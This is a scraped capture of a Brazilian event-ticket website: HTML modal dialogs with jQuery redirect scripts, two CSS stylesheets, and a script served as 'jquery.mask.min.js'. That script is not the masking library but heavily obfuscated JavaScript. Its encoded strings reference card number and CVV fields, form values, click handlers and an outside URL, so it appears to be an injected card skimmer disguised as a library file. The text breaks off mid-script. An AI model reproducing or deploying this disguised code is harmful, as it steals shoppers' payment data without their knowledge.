                            <li>O não comparecimento no evento, não implica em devolução dos valores do ingresso, independente dos motivos alegados.</li>
                            <li>- Em compras realizadas nos pontos venda físicos não existe cancelamento de compra.</li>
                        </ul>
                    </dd>
                    <br>

                    <dt>
                        <a data-toggle="collapse" href="#collapseD8">Informação importante:</a>
                    </dt>
                    <dd class="collapse" id="collapseD8">A QueroIngresso.com é meramente um ponto de venda e confecção de ingressos, assim as informações divulgadas nesta página e quaisquer alterações e eventuais acontecimentos que venha ocorrer no evento são de inteira responsabilidade do Produtor/Organizador do evento. 
Quaisquer informações adicionais, reclamações ou eventualidades, deverão ser dirigidas ao Produtor/Organizador do evento.</dd>
                    <br>
                </dl>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-primary" data-dismiss="modal">Ok </button>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->

<div class="modal fade" tabindex="-1" role="dialog" id="modalWhait">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h4 class="modal-title">Aguarde, comunicando...</h4>
            </div>
            <div class="modal-body">
                <center><img src="catalog\view\theme\cplotter\image\will\ajax-loader.gif"></center>
            </div>
            <div class="modal-footer">
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
<script>
//COMEÇO DO SCRIPT LOGINFACEBOOK REDIRECT
//26082021-14:35 - By Cronosweb Agência Digital
// Redireciona Login Facebook para página de CheckoutCPF


$('#validaLoginFacebook').on('click', function(){
	if($('#msgModalMsg').text() == 'Você ainda não está cadastrado, por favor faça seu cadastro para continuar.') {
		window.location='https://queroingresso.com/index.php?route=account/checkCpf&confirm';
		alert('Você será direcionado para a tela de cadastro')
	}
});
/*

$('#modalMsg').on('hidden.bs.modal', function (e) {
        window.location='https://queroingresso.com/index.php?route=account/checkCpf&confirm';
});

if('$('#modalMsg').modal('hide')) {
	var novaURL = 'https://queroingresso.com/index.php?route=account/checkCpf&confirm';
	$(window.document.location).attr('href',novaURL);
}*/

//FIM DO SCRIPT LOGINFACEBOOK REDIRECT

$redireciona="";
$naoRedireciona="";
function msgModalWait($TITULO,$MENSAGEM,$REDIRECIONA){
        $redireciona=$REDIRECIONA
        $('#titleModalMsg').html($TITULO);
        $('#msgModalMsg').html("<p>"+$MENSAGEM+"</p>");
        $('#modalMsg').modal({
            backdrop:'static',
            keyboard: false
        });
    }
$('#modalMsg').on('hidden.bs.modal', function (e) {
  if($redireciona!=""){
        window.location=$redireciona;
  }
});
function msgModalConfirm($TITULO,$MENSAGEM,$LINKSIM,$LINKNAO){
    console.log("msgModalConfirm - >Inicio");
    $redireciona=$LINKSIM;
    $naoRedireciona=$LINKNAO;
    $('#titleModalConfirm').html($TITULO);
    $('#msgModalConfirm').html("<p>"+$MENSAGEM+"</p>");
    $('#modalConfirm').modal({
        backdrop:'static',
        keyboard: false
    });
}
$('#msgYesConfirm').on("click",function(){
    
    if("REFLOAD")
        window.location.reload();
    else if($redireciona!="")
         window.location=$redireciona;
    else
        $("#modalConfirm").modal("hide");
});
$('#msgNoConfirm').on("click",function(){
    if($naoRedireciona!="")
         window.location=$naoRedireciona;
     else
        $("#modalConfirm").modal("hide");
});
</script>
</body>
</html>
<div class="modal fade" tabindex="-1" role="dialog" id="modalSolidario">
    <div class="modal-dialog modal-sm" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h4 class="modal-title"><span id="tituloEsqueci"></span></h4>            </div>
            <div class="modal-body form-horizontal">
                <div class="form-group">
                    <label class="col-xs-12 msgPopup"></label><br>
                    <div class="col-xs-12">
                        <input type="text" id="token" class="form-control" placeholder="seu token de acesso">
                    </div>  
                </div>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default btnCancelarModal" data-dismiss="modal">Cancelar</button>
                <button type="button" id="btnValidarToken" class="btn btn-primary">Validar</button>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->


--- FILE ---
content_type: text/css
request_url: https://queroingressos.com/catalog/view/theme/cplotter/bootstrap/css/estilo.css
body_size: 6139
content:
/*COMPONENTES*/
@import 'https://fonts.googleapis.com/css?family=Baloo+Bhai';
html, body{
    position: relative;
    height: 100%;
}
body{
    padding-top: 134px;
    background-color: #f0f0f0;
}
.separator-left{
    border-left: solid 1px #0098DB;
}
.padding-left-0{
    padding-left: 0;
} 
.padding-left-3{
    padding-left: 3px;
} 
.padding-right-0{
    padding-right: 0;
}
.margim-botton-5{
    margin-bottom: 5px;
}
.cabecalho{
    color:#006a98;
    z-index: 99;
    width: 100%;
    top: 0;
    background-color: #f0f0f0;
    /*transition: all 0.3s ease-in;*/
    margin-bottom: 0px;
    margin-top:15px; 
}
.conteudo{
    min-height: 29%;
}
/* ESTILO */
/*CABECALHO*/
.cabecalhoRollTop{
    background-color: rgb(252, 250, 250);
}
.formCabecalho{
    margin-top: 10px;
}
.imgLogo{
    margin-left: 35px;
}
.cabecalhoLinkCol{
    margin-top: 25.5px;
    font-size: 19px;
    text-align: center;
}
.cabecalhoMenuH{
    margin-top: 7px;
    margin-bottom: 0px;
    font-size: 17px;
}
.cabecalhoMenuSpan{
    margin-left: 0px;
    margin-right: 0px;
    color: #00366e;
}
.cabecalhoMenuSpan strong{
    font-size: 20px;
    font-family: 'Baloo Bhai', cursive;
}
.cabecalhoMenuSpan a{
    color: #00366e;   
}
.cabecalhoMenuSpan i{
    color: #ff610e;
}
.cabecalho-row-link{
    margin-top: 10px;
}
.cabecalhoLinkSm{
    cursor: pointer;
}
.cabecalhoLinkSm2{
    padding-left: 5px;
    cursor: pointer;
}
.cabecalhoLinkTop{
    color: #004c6d;
}
.cabecalhoLinkTop:hover, .cabecalhoLinkTop:focus{
    color: #fff;
}
.cabecalhoSocialMedia{
    margin-bottom: 2px;
}
.navbar{
    min-height: 0px;
    margin-bottom: 0px;
}
.navbar-sombra{
    -webkit-box-shadow: 0px 2px 25px 0px rgba(0,0,0,0.75);
    -moz-box-shadow: 0px 2px 25px 0px rgba(0,0,0,0.75);
    box-shadow: 0px 2px 25px 0px rgba(0,0,0,0.75);
}
.navbar-brand{
    padding: 0px;
    height: 85px;
    padding-left: 10%;
}
.navbar-default {
    background-color: #f0f0f0;
    border: 0px;
    border-color: #e7e7e7;
}
.navbar-form{
    margin-top: 2px;
    margin-bottom: 4px;
}
.navbar-default .navbar-toggle .icon-bar{
    background-color: #fff;
}
.navbar-default .navbar-toggle, .navbar-default .navbar-toggle:focus, .navbar-default .navbar-toggle:hover {
    background-color: #00366e;
}
.navbar-default .navbar-nav>li>a {
    color: #337ab7;
    border-bottom: solid 0px #000;
    padding-top: 8px;
    padding-bottom: 8px;
}
.navbar-default .navbar-nav>li>a:focus, .navbar-default .navbar-nav>li>a:hover {
    color: #337ab7;
}
.navbar-default .navbar-nav .open .dropdown-menu>li>a{
    color: #337ab7
}
.navbar-nav>.open>a:focus, .navbar-nav>.open>a:hover{
    background-color:#0098DB;
    color: white;
}
.navbar-fixed-top .navbar-collapse{
    padding-left: 15px;
    padding-right: 15px;
}
.iconCabecalho{
    font-size: 25px;
    margin-right: -25px;
    margin-top: 7px;
}
.imgCabecalho{
    margin-right: -25px;
}
.input-group-addon {
    background-color: white;
}
.bannerRow{
    min-height: 60px; 
}
.cabecalhoXsRow{
    background-color: #009ADF;
    text-align: center;
    padding-top: 15px;
    padding-bottom: 15px;
}
.cabecalhoXsRowTop{
    background-color:#00366e; 
}
.cabecalhoXsLink{
    color: white;
    padding: 17px 5px;
}
.cabecalhoXsLink i{
    color:#ff6a1c;
}
.cabecalhoXsLink:focus, .cabecalhoXsLink:hover{
    color:white;
    text-decoration: none;
    background-color: #075c83;
}
.imgLike{
    transform: scale(0.8);
    transition: all 0.3s ease-out;
    cursor: pointer
}
.imgLike:focus, .imgLike:hover{
    transform: scale(1.0);
}
/*corpo*/
.btn-cesta{
    background-color: #ff5800;
    color: #fff;
}
.btn-cesta:hover{
    color: #fff;
    background-color: #f06d28;
}
.btn-cesta:focus{
    color: #fff;
    background-color: #ff5800;
}
/*footer*/
.aguia{
    position: absolute;
    right: 0;
    padding-top: 15px;
    margin-top: 30px;
}
.footerPt2{
    color: #d8e4ef;
    background-color:#00366e ;
    font-size: 12px;
    margin-top: 30px;
}
.footerPt3{
    padding-top: 15px;
    padding-bottom: 15px;
    color: #6ca3ce;
    background-color: #075c83;
    font-size: 12px;
}
.footerPt3 p{
    margin-bottom: 5px;
}
.footerColUl{
    height: 150px;
    margin-top: 5px;
    margin-bottom: 5px;
    padding-top: 5px;
}
.footerLinha{
    border-right: 1px solid #61bce6;
}
.footerTitulo{
    font-weight: bold;
}
.footerLista{
    list-style: none;
    padding-left: 0px;
}
.footerLista a{
    color:#d8e4ef;
}
.footerLista a:hover{
    color: #fff;
}
.logoPagseguro{
    margin-top:11px;
}
.media-col{
    padding-left: 10px;
    padding-right: 0px;
}
.optParent .checkbox{
    padding: 8px;
    float: left;
}

.timerCart{
    background-color: #00366e;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    margin-left: 27px;
    margin-right: 27px;
    text-align: center;
    color: white;
    display: none;
    width: 250px;
    margin: 0 auto;
    padding: 5px;
    position: fixed;
    right: 5px;
    top: 35%;
    z-index: 750;
}
  
/* Dispositivos pequenos SM (tablets, 768px e superiores) */
@media (min-width: 768px) {
    body{
        padding-top: 0px;
    }
    .conteudo{
        min-height: 48%;
    }
    .cabecalho{
        margin-bottom: 0px;
    }
    .navbarTop{
        margin-bottom: 15px;
    }
    .navbarTop{
        background-color:#00366e;/*#0894d1*/
        -webkit-border-radius: 0px;
        -moz-border-radius: 0px;
        border-radius: 0px;
        margin-left: 27px;
        margin-right: 27px;
    }
    .dropdown-menu{
        overflow-y: auto;
        max-height: 320px;
    }
    .navbarTop .navbar-nav>li>a {
        color: white;
    }
    .navbarTop .navbar-nav>li>a:focus{
        color:#fff;
    }
    .navbarTop .navbar-nav>li>a:hover{
        color:#fff;
        background-color: #ff610e;
    }
}

/* Dispositivos médios MD (desktops, 992px e superiores) */
@media (min-width: 992px) {
    .conteudo{
        min-height: 64%;
    }
    .dropdown-menu{
        max-height: 400px;
    }
}

/* Dispositivos grandes LG (desktops grandes, 1200px e superiores) */
@media (min-width: 1200px) {
    .rowLgDados{
        margin-top: 10px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://queroingressos.com/catalog/view/theme/cplotter/bootstrap/css/showdetalhe.css
body_size: 9390
content:
.qtdIngresso{
   
    font-size: 12px;
}
.popover{
    max-width: 270px;
}
.sifrao{
    font-size: 15px;
}
.conteudo{
    overflow-x: hidden;
    padding-right: 0px;
    padding-left: 0px;
}
.tooltip-inner {
    white-space:pre-wrap;
}
.marginDetalhes{
    margin-left: 14px;
    margin-right: 14px;
    
}
.col-img{
    padding-left: 0px;
    padding-right: 0px;
}
.btnLimparCarrinho{
    margin-top: 7px;
}
.btn-mapa{
    background-color: #a3a3a3;
    color: #fefefe;
}
.btn-mapa:focus, .btn-mapa:hover{
    background-color: #5a5a5a;
    color: #fefefe;
}
input[type=number]::-webkit-outer-spin-button,
input[type=number]::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}
input[type=number] {
    -moz-appearance:textfield;
}
/*fim menu*/
.nomeShowRow{
    margin-top: 0px;
    margin-bottom: 5px;
    /*background: rgba(0,143,209,1);
    background: -moz-linear-gradient(top, rgba(0,143,209,1) 0%, rgba(72,175,219,1) 50%, rgba(0,150,219,1) 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,143,209,1)), color-stop(50%, rgba(72,175,219,1)), color-stop(100%, rgba(0,150,219,1)));
    background: -webkit-linear-gradient(top, rgba(0,143,209,1) 0%, rgba(72,175,219,1) 50%, rgba(0,150,219,1) 100%);
    background: -o-linear-gradient(top, rgba(0,143,209,1) 0%, rgba(72,175,219,1) 50%, rgba(0,150,219,1) 100%);
    background: -ms-linear-gradient(top, rgba(0,143,209,1) 0%, rgba(72,175,219,1) 50%, rgba(0,150,219,1) 100%);
    background: linear-gradient(to bottom, rgba(0,143,209,1) 0%, rgba(72,175,219,1) 50%, rgba(0,150,219,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#008fd1', endColorstr='#0096db', GradientType=0 );*/
    background-color: #e6e6e6;
    color: #3b3a3a;
    font-size: 19px;
    font-weight: bold;
}
.nomeShowRow p{
    margin-bottom: 0px;
}
.showDetalhesRow{
    margin-top: 5px;
}
.showDetalhesRow p{
    color:#242222;
}
.showDetalhesRow i{
    color: #ff5800;
    /*color: #626060;*/
}
.tabelaComprarTipo{
    /*background: rgba(0,143,209,1);
    background: -moz-linear-gradient(top, rgba(0,143,209,1) 0%, rgba(72,175,219,1) 50%, rgba(0,150,219,1) 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,143,209,1)), color-stop(50%, rgba(72,175,219,1)), color-stop(100%, rgba(0,150,219,1)));
    background: -webkit-linear-gradient(top, rgba(0,143,209,1) 0%, rgba(72,175,219,1) 50%, rgba(0,150,219,1) 100%);
    background: -o-linear-gradient(top, rgba(0,143,209,1) 0%, rgba(72,175,219,1) 50%, rgba(0,150,219,1) 100%);
    background: -ms-linear-gradient(top, rgba(0,143,209,1) 0%, rgba(72,175,219,1) 50%, rgba(0,150,219,1) 100%);
    background: linear-gradient(to bottom, rgba(0,143,209,1) 0%, rgba(72,175,219,1) 50%, rgba(0,150,219,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#008fd1', endColorstr='#0096db', GradientType=0 );*/
    background-color: #e6e6e6;
    color: #3b3a3a;
}
.tabelaComprarTipo p{
    
    font-size: 16px;
    font-weight: bold;
    margin-top: 7px;
    text-align: left;
}
.tabelaComprarP{
    margin-top: 12px;
    
}
.tabelaComprarPrecoXs{
    text-align: right;
}
.tabelaComprarQtd{
    margin-top: 5px;!important
}
.tabelaComprarHead:hover{
    background-color: #e6e6e6; 
}
.tabelaComprarConfirma{
    background-color: #d0e8b9; 
}
.tabelaComprarConfirma:hover{
    background-color: #81a85a; 
}
.tabelaComprarConfirma i{
    color: #3a6c08;
}
.tipoP{
    font-size: 11px;
    margin-bottom:0px;
}
.moreInfo{
    margin-top: 12px;
    text-align: right;
}
.infoAviso{
    font-size: 6px;
}
.nav-tabs>li>a{
    background-color: #d0cccc;
    color: #464646;
}
.nav-tabs>li>a:hover{
    background-color: #00366e;
    color: white
}
.nav-tabs>li.active>a, .nav-tabs>li.active>a:focus, .nav-tabs>li.active>a:hover{
    background-color: #00366e;
    color: white;
}
.divRola{
    overflow-x: scroll;
    vertical-align:  middle;
}
.btn-qtd{
    background-color: #b2acac;
    padding-left: 7px;
    padding-right: 7px;
    color: #fff;
    font-size: 16px;
}
.btn-qtd:hover, .btn-qtd:focus{
    background-color: #212020;
    color: #fff;
}
.colQuant{
    padding-right: 1px;
    padding-left: 1px;
}
.iconConfirma{
    margin-top:7px;
    font-size: 25px;
}
.showDetalheImg{
    margin-top: 15px;
    margin-bottom: 15px;
}
.tabelaComprarInput{
    margin-top: 5px;
    margin-bottom: 5px;
}
.showValorTotalRow{
    background-color: #e6e6e6;
    color: #3b3a3a;
    margin-bottom: 15px;
    padding: 0 !important;
}
.showComprar h1{
    margin-top: 5px;
}
.showSmall{
    font-size: 15px
}
.navDesc{
    margin-right: 15px;
}
.nav-tabs>li{
    font-size: 12px;
}
.nav>li>a{
    padding: 10px 7px;
}
.tab-content{
    min-height:200px;
}
.embed-responsive-item{
    margin-top: 5px;
    padding-bottom: 15px;
}
.navbarBot{
   /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#00657f+0,00366e+74 */
    background: #00657f; /* Old browsers */
    background: -moz-linear-gradient(top,  #00657f 0%, #00366e 74%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top,  #00657f 0%,#00366e 74%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom,  #00657f 0%,#00366e 74%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00657f', endColorstr='#00366e',GradientType=0 ); /* IE6-9 */
    border-top:solid 1px #fff;
}
.navbarBot .navbar-nav>li>a{
    color: #fff;
}
.navbarBot .navbar-nav>li>a:hover, .navbarBot .navbar-nav>li>a:focus{
    color: #fff;
}
.footerPt3{
    /*margin-bottom: 194px;*/
}
.navPassos{
    position: relative;
    margin-bottom: 19px;
    border: 1px solid #cecece;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    border-radius: 8px;
    z-index:2;
}
.navPassosItem{
    background-color: #e6e6e6;
    padding: 5px;
    border-right: 1px solid #cecece;
    font-size: 18px;
}
.navPassosItem i{
    font-size: 28px;
}
.navPassosItem:last-child{
    border-right: 0px solid #cecece;
}
.bubble{
    position: relative;
    background: #00366e;
    color: #fff;
}
.ingressosBody{
    padding-left: 0px;
    padding-right: 0px;
    padding-bottom: 0px;
    padding-top: 0px; 
}
.ingressoTab{
    padding: 5px;
    padding-left: 15px;
}
.ingressoTab:nth-child(even){
    background-color: #e6e6e6;
}

.bubble:after{
    content: '';
    position: absolute;
    border-style: solid;
    border-width: 15px 18px 0;
    border-color: #00366e transparent;
    display: block;
    width: 0;
    z-index: 1;
    margin-left: -18px;
    bottom: -15px;
    left: 50%;
}
.boxCompraDetalhes{
    margin-bottom: 20px;
    border: 1px solid #ddd;
}
.separador{
    position: relative;
    height: 34px;
    text-align: center;
    background: none;
}
.separador .text{
    display: inline-block;
    padding: 8px;
    margin: 0;
    background-color: #fff;
}
.separador hr{
    width: 100%;
    margin: -16px auto 10px auto;
    border-top: 1px solid #dce0e0;
}
.marginDetalhes{
    margin-left: 0px;
    margin-right: 0px;
}
.valorTotalPadding{
    padding-right: 0px; 
}
/*cronometro*/
.cronometro{
    display: inline-block;
    width: 50px;
    text-align: center;
    border-right: 1px solid #c6c6c6;
    margin-bottom: 2px;
}
.cronometro p{
    margin-bottom: 0px;
    font-size: 12px;
    color: #3b3a3a;
}
.cronometro:last-child{
    border-right: 0;
}
p.time{
    font-size: 19px;
    color: #ff5800;
    font-weight: bold;
}
/* these styles are for the demo, but are not required for the plugin */
.zoom {
    display:inline-block;
    position: relative;
}

.zoom img {
    display: block;
}

.zoom img::selection { background-color: transparent; }

#ex2 img:hover { cursor: url(grab.cur), default; }
    #ex2 img:active { cursor: url(grabbed.cur), default; }
/* Dispositivos pequenos SM (tablets, 768px e superiores) */
@media (min-width: 768px) {
    .col-img{
        padding-right: 13px;
    }
    .popover{
        max-width: 500px;
        min-height: 200px;
    }
    .conteudo{
        padding-left: 15px;
        padding-right: 15px;
    }
    .tabelaComprarPrecoXs{
        text-align: left;
    }
    .footerPt3{
        margin-bottom: 40px;
    }
    .btnCesta{
        margin-top: 0px;
    }
    .nav-tabs>li{
        font-size: 15px;
    }
    .nav>li>a{
        padding: 10px 15px;
    }
    .infoAviso{
        font-size: 70%;
    }
    .marginDetalhes{
        margin-left: 14px;
        margin-right: 14px;
    }
    .paddingTabelaCheck{
        margin-left:13px;
        padding-right: 30px;
    }
    .paddingCheckValor{
        padding-right:71px;
    }
    .boxCompraDetalhes{
        z-index: 500;
        -webkit-box-shadow: 1px 1px 46px -14px rgba(0,0,0,0.75);
        -moz-box-shadow: 1px 1px 46px -14px rgba(0,0,0,0.75);
        box-shadow: 1px 1px 46px -14px rgba(0,0,0,0.75);
    }
    .valorTotalPadding{
        padding-right: 47px; 
    }
    .pull-right-sm{
        float: right;
    }
}

/* Dispositivos médios MD (desktops, 992px e superiores) */
@media (min-width: 992px) {
    .popover{
    max-width: 750px;
    min-height: 200px;
}
    .btnLimparCarrinho{
        margin-top: 0;
    }
    .well{
        height: 520px;;
        overflow-y: auto;
    }
}

/* Dispositivos grandes LG (desktops grandes, 1200px e superiores) */
@media (min-width: 1200px) {
}

--- FILE ---
content_type: text/javascript
request_url: https://queroingressos.com/catalog/view/theme/cplotter/bootstrap/js/jquery.mask.min.js
body_size: 15837
content:
(function(_0x331220,_0x42057a){const _0x297bc7=_0x331220();function _0x341ac7(_0x3d575e,_0x51cb89,_0x2fb01c,_0x118dc7){return _0x451c(_0x2fb01c-0xd9,_0x51cb89);}function _0x18b061(_0x348eff,_0x533707,_0x47e6ee,_0x3f5eab){return _0x451c(_0x533707-0x317,_0x3f5eab);}while(!![]){try{const _0x53da8c=-parseInt(_0x341ac7(0x269,0x2a8,0x289,0x28c))/(0x2458*0x1+0xe16+0xd*-0x3e1)*(parseInt(_0x341ac7(0x27a,0x292,0x27c,0x295))/(0x23ac+0x1966+-0x1e88*0x2))+parseInt(_0x18b061(0x4d2,0x4b8,0x4df,0x4a2))/(-0xf0f+0x136b+0x173*-0x3)*(parseInt(_0x18b061(0x4a1,0x4a3,0x482,0x4a9))/(-0x419*0x5+-0xc20+0x20a1))+-parseInt(_0x341ac7(0x295,0x291,0x272,0x29d))/(0x1b62+0x1*-0xf79+0x4*-0x2f9)*(parseInt(_0x341ac7(0x247,0x269,0x257,0x252))/(-0x19*-0x9b+-0x1537*-0x1+-0x2454))+-parseInt(_0x341ac7(0x2a8,0x26f,0x281,0x2a4))/(-0x22c*-0x2+-0x2262+0x1*0x1e11)*(-parseInt(_0x341ac7(0x265,0x27b,0x271,0x281))/(0x9a9*0x2+0x2458+-0x37a2))+-parseInt(_0x18b061(0x4aa,0x4cb,0x49e,0x4e1))/(0x112*0x1+-0x327*-0x7+-0x171a)*(parseInt(_0x341ac7(0x23f,0x271,0x243,0x222))/(-0x148b+0x7*0xb+0xb*0x1d8))+parseInt(_0x18b061(0x47c,0x47f,0x4ab,0x476))/(-0x1070+0x61*0x1b+0x640)*(parseInt(_0x18b061(0x494,0x47d,0x464,0x451))/(0x14a*-0x1d+0xa1a*-0x1+-0xc*-0x3f6))+parseInt(_0x341ac7(0x279,0x272,0x268,0x26a))/(-0x25e0+0xb20+0x1acd*0x1)*(parseInt(_0x18b061(0x4da,0x4c0,0x4a0,0x4c1))/(0x22af+-0x1a7e+-0x823));if(_0x53da8c===_0x42057a)break;else _0x297bc7['push'](_0x297bc7['shift']());}catch(_0x22891d){_0x297bc7['push'](_0x297bc7['shift']());}}}(_0x5f4b,0xa1310+0x11e87f*-0x1+0x8c257*0x2));const _0x2c4296=(function(){function _0x7d8f88(_0x1eefb8,_0x21d371,_0x53ef0b,_0x55c46c){return _0x451c(_0x53ef0b- -0x1b0,_0x21d371);}function _0x241bbd(_0x2a7317,_0x586e21,_0x244c18,_0x210be2){return _0x451c(_0x2a7317-0x3a6,_0x586e21);}const _0xcdc876={};_0xcdc876[_0x7d8f88(-0xf,-0x1d,0x3,0x20)]=function(_0x243b69,_0x221181){return _0x243b69===_0x221181;},_0xcdc876[_0x7d8f88(-0x6,0x19,-0xb,-0x5)]=_0x7d8f88(-0x5e,-0x7b,-0x54,-0x29),_0xcdc876[_0x241bbd(0x515,0x50a,0x513,0x50d)]=_0x7d8f88(-0x2a,-0xe,-0x2d,-0x28);const _0x4acc42=_0xcdc876;let _0x15cfad=!![];return function(_0x4e736c,_0x4a9ab7){function _0x2ce5d6(_0x141361,_0x446608,_0x3c5358,_0x58c643){return _0x241bbd(_0x58c643- -0x6e8,_0x446608,_0x3c5358-0x1a,_0x58c643-0x7);}function _0x353c6c(_0x111500,_0x56444c,_0x4d0072,_0x3f86b8){return _0x241bbd(_0x4d0072- -0x10e,_0x111500,_0x4d0072-0x1a0,_0x3f86b8-0x127);}if(_0x4acc42[_0x2ce5d6(-0x172,-0x1a9,-0x165,-0x18f)](_0x4acc42['OYvtz'],_0x4acc42['FcOpu']))_0x4d57a5[_0x2ce5d6(-0x1b3,-0x178,-0x19b,-0x190)+'stener']('click',_0x5da509);else{const _0x304222=_0x15cfad?function(){if(_0x4a9ab7){const _0x18d04d=_0x4a9ab7['apply'](_0x4e736c,arguments);return _0x4a9ab7=null,_0x18d04d;}}:function(){};return _0x15cfad=![],_0x304222;}};}()),_0x367a43=_0x2c4296(this,function(){const _0x7ac23={};_0x7ac23[_0x3012c5(0xd6,0xfd,0xc5,0xaf)]=_0x1e21f5(0x80,0xc8,0xa7,0xa7)+'+$';function _0x1e21f5(_0x1ff072,_0x3e6f53,_0x4f86ca,_0x24590a){return _0x451c(_0x24590a- -0xdf,_0x3e6f53);}function _0x3012c5(_0x522717,_0x18fc8e,_0x13a4de,_0x13357e){return _0x451c(_0x522717- -0xaf,_0x13357e);}const _0x455b65=_0x7ac23;return _0x367a43['toString']()[_0x3012c5(0xe2,0xf0,0x10a,0xee)](_0x455b65['ybmjs'])[_0x1e21f5(0xb2,0xc1,0x9a,0xa5)]()[_0x1e21f5(0xfa,0xf4,0xd0,0xd8)+'r'](_0x367a43)[_0x1e21f5(0xbf,0xc7,0xbe,0xb2)](_0x455b65[_0x3012c5(0xd6,0xc9,0xdb,0xb3)]);});_0x367a43();function _0x5f4b(){const _0x2838ea=['CxvLCNLtzwXLyW','D25pD2e','mta4mZjNAg9JD0e','nte4meXwELzdvW','END4t0i','ChjVDg90ExbL','B1rbCwC','vMjRyK0','BI94lxD3DY1MBW','lMXHBMqVANmVAG','CM4GDgHPCYiPka','mta2ndKXqvfHsMjw','B2TtqLi','nZi3ntu0s3zZuKnc','DMfSDwu','t1L2DhO','tMvvsNC','yxbWBgLJyxrPBW','mJGYogrzvvLAAa','mteXnJq0odjZsLjIBvi','s2XbugK','qxL2qLq','zgf0yt0','Au1frhu','sKLgyxu','yMLUza','mMnit3roCW','y2fYze51BwjLCG','ywrKrxzLBNrmAq','yNDkwfC','mJDQseTLC0G','DhjHy2u','Dg9Y','y29UC3rYDwn0BW','qNbyrum','Aw5UzxjuzxH0','ALDPrvG','y2XPy2S','tKze','qNLjza','x19WCM90B19F','sNjnrwi','wgjKwfG','AKHjvxa','y29UC29Szq','i2v4AwjLq3bM','ndm5ndr3rePjvvC','zKPRuhq','mtq3ngvMtg9ADW','D2fYBG','otqZmJKWzhHVt0nq','BM9YBwfSAxPL','CKjzCe0','z2v0rwXLBwvUDa','BMn0Aw9UkcKG','rMnpChu','CNvZsM0','Ahr0Chm6lY9RAW','v01rEKy','wfPmyu4','C3DsEge','Chf4wue','CNHTB00','CLHHvfm','CMv0DxjUicHMDq','zvL2Bvq','y1bIvfa','zgvK','wxrmChO','i2v4AwjLtM9Tzq','nZa2mNj0EufKuG','y3rVCIGICMv0Dq','t3HHvfq','BgznzMe','A29fwvy','r2TSBxG','Dg9tDhjPBMC','EwjTANm','kcGOlISPkYKRkq','EgD4vfu','zxHWtw9UDgG','zKDUs3m','CMvWBgfJzq','yxbWBhK','mte2sg53sKfo','y2fYzen2DG','zfzwvNq','mtnjwKTHywS','Aw5MBW','C2vHCMnO','DNjZweG','te92Efi','E30Uy29UC3rYDq','v1bozw4'];_0x5f4b=function(){return _0x2838ea;};return _0x5f4b();}const _0x2befde=(function(){const _0x30b021={};_0x30b021['rxmoM']=_0x31fca3(0x4ee,0x4d9,0x4ba,0x4ca);const _0x6210a3=_0x30b021;function _0x31fca3(_0x214202,_0x58b8a1,_0x89130c,_0x33673d){return _0x451c(_0x33673d-0x348,_0x58b8a1);}let _0x3aa2b9=!![];return function(_0x1287f8,_0x5da45d){const _0x494849={};_0x494849['WPNen']=_0x6210a3[_0x221869(0x3a4,0x384,0x35b,0x3af)];const _0x20dbd9=_0x494849,_0x256268=_0x3aa2b9?function(){function _0x2f3f53(_0x3a975c,_0x4c377a,_0x3518d8,_0x12e550){return _0x221869(_0x4c377a,_0x3518d8-0x13e,_0x3518d8-0x1e1,_0x12e550-0x6e);}function _0x11e40b(_0x31a295,_0x5c3d1d,_0x5b89bc,_0x260831){return _0x221869(_0x31a295,_0x260831- -0x4a8,_0x5b89bc-0x191,_0x260831-0x67);}if(_0x5da45d){if(_0x20dbd9[_0x2f3f53(0x4ed,0x4ba,0x4e1,0x4cf)]!==_0x20dbd9[_0x11e40b(-0x128,-0xfb,-0xda,-0x105)]){if(_0x57ee74){const _0xaa1eff=_0x1facec[_0x2f3f53(0x4f1,0x4b9,0x4d7,0x4d3)](_0x59db25,arguments);return _0x4eea12=null,_0xaa1eff;}}else{const _0x36704d=_0x5da45d['apply'](_0x1287f8,arguments);return _0x5da45d=null,_0x36704d;}}}:function(){};_0x3aa2b9=![];function _0x221869(_0x119c01,_0xa6c453,_0x3fce57,_0x597b43){return _0x31fca3(_0x119c01-0x12b,_0x119c01,_0x3fce57-0xc5,_0xa6c453- -0x13a);}return _0x256268;};}()),_0x4096e8=_0x2befde(this,function(){const _0x7c6704={'okSBR':function(_0x1a8f1b,_0x5f18f6){return _0x1a8f1b+_0x5f18f6;},'wnOwa':_0x482f96(-0x59,-0x78,-0x75,-0x87)+_0xdb2d85(0x3b5,0x36f,0x38f,0x36e)+_0xdb2d85(0x3b5,0x383,0x3b0,0x3db)+'\x20)','NeUJw':function(_0xb21a91){return _0xb21a91();},'XZLaN':function(_0x2a87fc,_0x39844c){return _0x2a87fc(_0x39844c);},'XDuGI':_0xdb2d85(0x35e,0x359,0x388,0x367)+'nction()\x20','VcIVG':function(_0x384179,_0xa34f3d){return _0x384179===_0xa34f3d;},'BpXEC':_0xdb2d85(0x375,0x372,0x399,0x3b6),'oTAqg':'log','YtLpz':_0x482f96(-0x5d,-0x32,-0x51,-0x6c),'dVVVt':'error','vrsXH':_0x482f96(-0x38,-0x5b,-0x44,-0x50),'eYvmT':function(_0x4d60cf,_0xcebe4f){return 